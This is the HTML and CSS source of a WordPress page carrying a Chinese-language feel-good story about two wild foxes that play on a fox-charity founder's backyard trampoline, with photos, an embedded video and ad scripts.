.td_uid_27_696c3b821816e_rand{
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_27_696c3b821816e_rand{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_27_696c3b821816e_rand{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_27_696c3b821816e_rand{
margin-right:-20px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_27_696c3b821816e_rand .td-audio-player {
                        font-size: 12px;
                    }
    
                    
                    .td_uid_27_696c3b821816e_rand .tdb-caption-text {
                        margin: 6px 0 0;
                    }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="522" 
                                        class="entry-thumb" 
                                        src="http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7-696x522.jpg" srcset="http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7-696x522.jpg 696w, http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" 
                                        alt="" 
                                        title="308a73c9d8729f250ac1e64a7b2752a7"
                                    />
                                    </div></div></div></div><div class="vc_column td_uid_28_696c3b8218d63_rand  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.td_uid_28_696c3b8218d63_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_28_696c3b8218d63_rand{
width:22% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_28_696c3b8218d63_rand{
width:30% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_28_696c3b8218d63_rand{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696c3b8218d63_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories td_uid_29_696c3b8218fb0_rand td-pb-border-top td_block_template_1 "   data-td-block-uid="td_uid_29_696c3b8218fb0" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_29_696c3b8218fb0_rand{
margin-bottom:2px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_29_696c3b8218fb0_rand{
margin-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_29_696c3b8218fb0_rand .tdb-entry-category {
					padding: 10px 12px;
				}
                
				.td_uid_29_696c3b8218fb0_rand .tdb-cat-bg {
					border-width: 0px;
				}
				
				.td_uid_29_696c3b8218fb0_rand .tdb-cat-bg {
					background-color: #cb1628 !important;
				}
                
				.td_uid_29_696c3b8218fb0_rand .tdb-cat-bg:before {
					background-color: #000000;
				}
				
				.td_uid_29_696c3b8218fb0_rand .tdb-cat-sep {
					font-size: 14px;
				}
                
				.td_uid_29_696c3b8218fb0_rand .tdb-cat-text {
					margin-right: 10px;
				}
				
				.td-theme-wrap .td_uid_29_696c3b8218fb0_rand {
					text-align: left;
				}
				
				.td_uid_29_696c3b8218fb0_rand .tdb-entry-category {
					font-family:Roboto !important;font-size:11px !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_696c3b8218fb0_rand .tdb-entry-category {
					padding: 8px 10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696c3b8218fb0_rand .tdb-entry-category {
					padding: 7px 9px;
				}
                
				.td_uid_29_696c3b8218fb0_rand .tdb-entry-category {
					font-family:Roboto !important;font-size:10px !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_696c3b8218fb0_rand .tdb-entry-category {
					padding: 8px 10px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="http://vdo-go.com/category/life/" ><span class="tdb-cat-bg"></span>life</a><a class="tdb-entry-category" href="http://vdo-go.com/category/funny/" ><span class="tdb-cat-bg"></span>生活趣味</a></div></div><div class="td_block_wrap tdb_title td_uid_30_696c3b821965b_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696c3b821965b" >
<style>

/* inline tdc_css att */

.td_uid_30_696c3b821965b_rand{
margin-bottom:23px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_30_696c3b821965b_rand{
margin-bottom:19px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_30_696c3b821965b_rand{
margin-bottom:17px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696c3b821965b_rand{
margin-bottom:19px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
.td_uid_30_696c3b821965b_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_30_696c3b821965b_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_30_696c3b821965b_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_30_696c3b821965b_rand {
					text-align: left;
				}
				.td_uid_30_696c3b821965b_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_30_696c3b821965b_rand .tdb-title-text {
					font-family:Oswald !important;font-size:39px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_696c3b821965b_rand .tdb-title-text {
					font-family:Oswald !important;font-size:34px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_696c3b821965b_rand .tdb-title-text {
					font-family:Oswald !important;font-size:30px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_696c3b821965b_rand .tdb-title-text {
					font-family:Oswald !important;font-size:36px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author td_uid_31_696c3b8219c67_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_31_696c3b8219c67" >
<style>

/* inline tdc_css att */

.td_uid_31_696c3b8219c67_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_31_696c3b8219c67_rand {
                    display: inline-block;
                }
                
                
                .td_uid_31_696c3b8219c67_rand .avatar {
                    width: 22px;
                    height: 22px;
                }
                
                .td_uid_31_696c3b8219c67_rand .avatar {
                    margin-right: 5px;
                }
                
                .td_uid_31_696c3b8219c67_rand .avatar {
                    border-radius: 50%;
                }
                

                
				.td_uid_31_696c3b8219c67_rand .tdb-author-by {
					color: #4f4b4b;
				}
                
				.td_uid_31_696c3b8219c67_rand .tdb-author-name {
					color: #4f4b4b;
				}
                
				.td_uid_31_696c3b8219c67_rand .tdb-author-name:hover {
					color: #cb1628;
				}
				


				
				.td_uid_31_696c3b8219c67_rand .tdb-author-by {
					font-family:Roboto !important;font-size:13px !important;
				}
				
				.td_uid_31_696c3b8219c67_rand .tdb-author-name {
					font-family:Roboto !important;font-size:13px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_31_696c3b8219c67_rand .tdb-author-by {
					font-family:Roboto !important;font-size:12px !important;
				}
				
				.td_uid_31_696c3b8219c67_rand .tdb-author-name {
					font-family:Roboto !important;font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696c3b8219c67_rand .tdb-author-by {
					font-family:Roboto !important;font-size:11px !important;
				}
				
				.td_uid_31_696c3b8219c67_rand .tdb-author-name {
					font-family:Roboto !important;font-size:11px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_31_696c3b8219c67_rand .tdb-author-by {
					font-family:Roboto !important;font-size:12px !important;
				}
				
				.td_uid_31_696c3b8219c67_rand .tdb-author-name {
					font-family:Roboto !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="http://vdo-go.com/author/admin/">admin</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon td_uid_32_696c3b821a1b3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696c3b821a1b3"   >
<style>

/* inline tdc_css att */

.td_uid_32_696c3b821a1b3_rand{
margin-top:-2px !important;
margin-right:8px !important;
margin-left:4px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_32_696c3b821a1b3_rand{
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_696c3b821a1b3_rand{
margin-right:6px !important;
margin-left:2px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_696c3b821a1b3_rand{
margin-right:7px !important;
margin-left:3px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_32_696c3b821a1b3_rand i {
				    font-size: 10px;
				    text-align: center;
				}
				
				
				.td_uid_32_696c3b821a1b3_rand i {
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
				
				
				.td_uid_32_696c3b821a1b3_rand i {
				    position: relative;
				    top: 0px;
				}
				
				
				.td_uid_32_696c3b821a1b3_rand {
				    display: inline-block;
				}
</style>
<style>
.td_uid_33_696c3b821b153 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_33_696c3b821b153:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

				
				.td_uid_33_696c3b821b153:before {
					color: #cecece;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-backslash td_uid_33_696c3b821b153 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views td_uid_34_696c3b821b4f9_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_34_696c3b821b4f9" >
<style>

/* inline tdc_css att */

.td_uid_34_696c3b821b4f9_rand{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_34_696c3b821b4f9_rand {
                    display: inline-block;
                }
                
                .td_uid_34_696c3b821b4f9_rand i {
                    font-size: 22px;
                }
                
                .td_uid_34_696c3b821b4f9_rand i {
                    margin-right: 5px;
                }
				
				.td_uid_34_696c3b821b4f9_rand i {
					position: relative;
					top: -1px;
				}
				
                
				.td_uid_34_696c3b821b4f9_rand {
					color: #4f4b4b;
				}
                
				.td_uid_34_696c3b821b4f9_rand i {
					color: #4f4b4b;
				}
				
				
				.td_uid_34_696c3b821b4f9_rand {
					font-family:Roboto !important;font-size:13px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_34_696c3b821b4f9_rand i {
                    font-size: 20px;
                }
                
				.td_uid_34_696c3b821b4f9_rand {
					font-family:Roboto !important;font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_34_696c3b821b4f9_rand i {
                    font-size: 18px;
                }
                
				.td_uid_34_696c3b821b4f9_rand {
					font-family:Roboto !important;font-size:11px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_34_696c3b821b4f9_rand i {
                    font-size: 20px;
                }
                
				.td_uid_34_696c3b821b4f9_rand {
					font-family:Roboto !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-tdmp tdc-font-tdmp-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-8081">49</span></div></div></div></div></div></div><div id="td_uid_20_696c3b821b7d9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_35_696c3b821b816_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_35_696c3b821b816_rand {
                    min-height: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .td_uid_35_696c3b821b816_rand {
	                    margin-left: -18px;
	                    margin-right: -18px;
	                }
	                .td_uid_35_696c3b821b816_rand .vc_column {
	                    padding-left: 18px;
	                    padding-right: 18px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_35_696c3b821b816_rand{
margin-top:40px !important;
}

.td_uid_35_696c3b821b816_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_35_696c3b821b816_rand{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_35_696c3b821b816_rand{
margin-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_35_696c3b821b816_rand{
margin-top:30px !important;
}
}

</style><div class="vc_column td_uid_36_696c3b821ba5c_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_36_696c3b821ba5c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_36_696c3b821ba5c_rand{
width:78% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_36_696c3b821ba5c_rand{
width:70% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_36_696c3b821ba5c_rand{
width:70% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_36_696c3b821ba5c_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_37_696c3b821bb8d_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_37_696c3b821bb8d_rand{
margin-bottom:0px !important;
padding-top:50px !important;
padding-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_696c3b821bb8d_rand{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_696c3b821bb8d_rand{
padding-top:30px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_37_696c3b821bb8d_rand{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content td_uid_38_696c3b821bda9_rand td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="td_uid_38_696c3b821bda9" >
<style>

/* inline tdc_css att */

.td_uid_38_696c3b821bda9_rand{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_38_696c3b821bda9_rand,
                .td_uid_38_696c3b821bda9_rand > p {
			        font-family:Roboto !important;font-size:16px !important;line-height:1.7 !important;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_38_696c3b821bda9_rand,
                .td_uid_38_696c3b821bda9_rand > p {
			        font-family:Roboto !important;font-size:15px !important;line-height:1.7 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_696c3b821bda9_rand,
                .td_uid_38_696c3b821bda9_rand > p {
			        font-family:Roboto !important;font-size:15px !important;line-height:1.7 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="read-full"></div>
<div class="readmore-wrapper" style="position:relative;">
<div class="read_btn">
<div class="_moreContent">
<p>狐狸太可愛啦～國外55歲網友Dora Nightingale經營著一間慈善機構「Fox Guardians」，主要照顧需要幫助的小狐狸。她平時很喜歡觀察狐狸，去年時2隻狐狸還跟她成為了朋友，經常造訪她的家。Dora將狐狸們玩耍的過程拍了下來，那可愛的畫面完全翻轉了一般大眾對狐狸的不好印象。</p>
<p>&nbsp;</p>
<div class="text-center">
<div id="ad-article-1"></div>
</div>
<p>&nbsp;</p>
<p class="text-center"><img class="img-fluid lazy rounded loaded" src="https://www.bomb01.com/upload/news/original/308a73c9d8729f250ac1e64a7b2752a7.jpg" data-src="/upload/news/original/308a73c9d8729f250ac1e64a7b2752a7.jpg" data-was-processed="true" /></p>
<p>&nbsp;</p>
<div class="text-center">
<div id="ad-article-2"></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p class="text-center">▼Dora非常喜歡狐狸，希望更多人能了解這種動物。去年時，2隻狐狸三番兩次造訪她家。她給這2隻狐狸取名為Woody和Willow，還在花園裡留下一些食物、飲用水和玩具，讓狐狸們吃飽喝足、玩得開心。</p>
<p class="text-center"><img class="img-fluid lazy rounded loaded" src="https://www.bomb01.com/upload/news/original/3e9034ac91791e9fd5f463481059e8e2.jpg" data-src="/upload/news/original/3e9034ac91791e9fd5f463481059e8e2.jpg" data-was-processed="true" /></p>
<p>&nbsp;</p>
<div class="text-center">
<div id="ad-article-3"></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p class="text-center">▼Dora沒有想到，Woody和Willow竟然喜歡玩彈跳床！牠們在花園裡追逐打鬧，還在彈跳床上蹦蹦跳跳。狐狸跳起來時輕盈、優美，看起來萌萌的，非常可愛。Dora笑說：「牠們真的知道怎麼玩彈跳床，而且玩得非常開心！」</p>
<p class="text-center"><img class="img-fluid lazy rounded loaded" src="https://www.bomb01.com/upload/news/original/544a70ef4480a9a2b29cec77fe31f934.jpg" data-src="/upload/news/original/544a70ef4480a9a2b29cec77fe31f934.jpg" data-was-processed="true" /></p>
<p>&nbsp;</p>
<p class="text-center">▼小狐狸開心玩彈跳床：</p>
<div class="embed-responsive embed-responsive-16by9"><iframe id="molvideoplayer" class="embed-responsive-item" title="MailOnline Embed Player" src="https://www.dailymail.co.uk/embed/video/1922612.html" width="698" height="573" scrolling="no" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></div>
<p>&nbsp;</p>
<div class="text-center">
<div id="ad-article-4"></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Dora已經觀察狐狸很多年了。很多人對狐狸有不好的印象，認為狐狸是一種狡猾、可惡的動物。但耐心了解一下、認真觀察牠們的話，就會發現狐狸非常可愛、聰明。Dora希望自己拍攝的狐狸玩耍影片，能讓更多人看到這種動物可愛的一面～</p>
</div>
<div class="moreContentBtn"><a href="javascript:;" class="read_more" data-category="閱讀全文" data-action="ReadMoreButtonClick" data-label="">閱讀全文</a></div>
</div>
</div>
<p><!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ --></p>
<div style="float: none; margin:10px 0 10px 0; text-align:center;">
<!-- vdo-go.com_vdogo_Banner_300x250_LREC --><br />
<script type="text/javascript" async src="//ads.aralego.com/sdk"></script><br />
<ins class="ucfad_async" style="display:none;width:300px;height:250px" data-ad_unit_id="ad-47B72DB9882D4E7DCE88D99636EBA973"></ins><br />
<script>
  (ucfad_async = window.ucfad_async||[]).push({});
</script>
</div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_39_696c3b821d22e_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_39_696c3b821d22e_rand{
margin-bottom:0px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_39_696c3b821d22e_rand{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_39_696c3b821d22e_rand{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_39_696c3b821d22e_rand{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_related td_uid_40_696c3b821d717_rand td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="td_uid_40_696c3b821d717" >
<style>

/* inline tdc_css att */

.td_uid_40_696c3b821d717_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
@import url("https://fonts.googleapis.com/css?family=Oswald");
.td_uid_40_696c3b821d717_rand .td-image-wrap {
					padding-bottom: 64%;
				}
				
				.td_uid_40_696c3b821d717_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_40_696c3b821d717_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_40_696c3b821d717_rand .td-image-container {
                	display: block; order: 0;
                }
				
				.td_uid_40_696c3b821d717_rand .td-module-meta-info {
					padding: 12px 0 0;
				}
				
				.td_uid_40_696c3b821d717_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					width: 25%;
					float: left;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					padding-left: 14px;
					padding-right: 14px;
				}
				.td_uid_40_696c3b821d717_rand .tdb-block-inner {
					margin-left: -14px;
					margin-right: -14px;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_40_696c3b821d717_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_40_696c3b821d717_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					padding: 5px 7px 4px;
				}
				
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_40_696c3b821d717_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_40_696c3b821d717_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_40_696c3b821d717_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_40_696c3b821d717_rand .td-read-more {
					display: none;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-date,
				.td_uid_40_696c3b821d717_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_40_696c3b821d717_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-child(4n+1) {
					clear: both;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					background-color: #f7f7f7;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category:hover {
					background-color: #cb1628;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category:hover {
					color: #ffffff;
				}
				
				.td_uid_40_696c3b821d717_rand .entry-title {
					margin: 0 0 12px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_40_696c3b821d717_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-block-title a,
				.td_uid_40_696c3b821d717_rand .td-block-title span {
					font-family:Roboto !important;font-size:32px !important;font-weight:700 !important;
				}
				
				.td_uid_40_696c3b821d717_rand .entry-title {
					font-family:Oswald !important;font-size:17px !important;line-height:1.4 !important;font-weight:400 !important;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					font-family:Roboto !important;text-transform:uppercase !important;
				}
				
				.td_uid_40_696c3b821d717_rand .td_block_inner {
                    display: flex;
                    flex-wrap: wrap;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
				    display: flex;
				}
				.td_uid_40_696c3b821d717_rand .td-module-container {
                    flex-grow: 1;
				}
				
				.td_uid_40_696c3b821d717_rand .td-image-container {
				    flex: 0 0 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_40_696c3b821d717_rand .td-module-meta-info {
					padding: 9px 0 0;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_40_696c3b821d717_rand .tdb-block-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_40_696c3b821d717_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-video-play-ico > img {
					width: 30px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					padding: 3px 6px;
				}
				
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-child(4n+1) {
					clear: both !important;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_696c3b821d717_rand .entry-title {
					margin: 0 0 9px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-block-title a,
				.td_uid_40_696c3b821d717_rand .td-block-title span {
					font-family:Roboto !important;font-size:30px !important;font-weight:700 !important;
				}
				
				.td_uid_40_696c3b821d717_rand .entry-title {
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					font-family:Roboto !important;font-size:9px !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_40_696c3b821d717_rand .td-module-meta-info {
					padding: 8px 0 0;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					padding-left: 9px;
					padding-right: 9px;
				}
				.td_uid_40_696c3b821d717_rand .tdb-block-inner {
					margin-left: -9px;
					margin-right: -9px;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_40_696c3b821d717_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-video-play-ico > img {
					width: 24px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					padding: 3px 6px;
				}
				
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-child(4n+1) {
					clear: both !important;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_696c3b821d717_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_696c3b821d717_rand .entry-title {
					margin: 0 0 8px;
				}
				
				.td_uid_40_696c3b821d717_rand .td-block-title a,
				.td_uid_40_696c3b821d717_rand .td-block-title span {
					font-family:Roboto !important;font-size:26px !important;font-weight:700 !important;
				}
				
				.td_uid_40_696c3b821d717_rand .entry-title {
					font-family:Oswald !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
				
				.td_uid_40_696c3b821d717_rand .td-post-category {
					font-family:Roboto !important;font-size:9px !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_40_696c3b821d717_rand .td-module-meta-info {
					padding: 10px 0 0;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
					padding-left: 12px;
					padding-right: 12px;
				}
				.td_uid_40_696c3b821d717_rand .tdb-block-inner {
					margin-left: -12px;
					margin-right: -12px;
				}
				
				.td_uid_40_696c3b821d717_rand .td_module_wrap {
